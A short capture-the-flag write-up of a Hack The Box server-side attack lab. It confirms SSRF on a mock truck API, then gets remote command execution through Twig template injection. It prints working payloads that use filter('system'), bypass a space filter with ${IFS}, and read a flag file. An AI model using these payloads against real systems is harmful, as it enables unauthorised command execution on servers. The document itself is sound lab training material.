Hackthebox - Server-Side Attack Module
Server-Side Attack

Application interface:



After accessing the website, the application automatically sends POST requests to retrieve data

At first glance, this request appears to be an SSRF vulnerability. After testing, it was confirmed to have SSRF, but there is no outbound traffic, and a port scan revealed only ports 80 and 3306 are open, making it ineffective for exploitation:
Port scan:

File name scan:
Notice that the application accepts user input to display the count on the screen:

Attempting to exploit the SSTI vulnerability.
Since the application uses PHP, I tried a Twig template payload — a well-known template from the Symfony framework: {{7*'7'}}

Confirm that the application is vulnerable to SSTI.

Twig RCE payload: {{['id']|filter('system')}}

However, the application blocks the ' ' character, causing an error when used:

Payload: http://truckapi.htb/?id=FusionExpress03{{['ls /']|filter('system')}}
Since the application runs on Linux, this can be bypassed using ${IFS}, which is equivalent to the ' ' character

Read the flag:
Payload: http://truckapi.htb/?id=FusionExpress03{{['cat${IFS}/flag.txt']|filter('system')}}